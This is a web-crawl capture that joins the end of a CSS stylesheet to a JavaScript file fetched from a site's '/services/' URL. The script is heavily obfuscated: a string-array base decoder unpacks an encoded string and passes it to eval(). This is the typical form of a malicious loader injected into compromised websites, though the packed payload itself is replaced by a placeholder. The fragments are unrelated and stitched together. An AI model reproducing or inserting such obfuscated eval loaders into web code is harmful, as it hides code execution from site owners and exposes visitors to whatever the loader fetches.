  opacity: 0.6;
  pointer-events: none;
}
.is-disabled .is-disabled,
.nb-is-disabled .nb-is-disabled,
._nb-is-disabled ._nb-is-disabled {
  opacity: 1;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1662
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"vPBoZbqfp",30,5,27))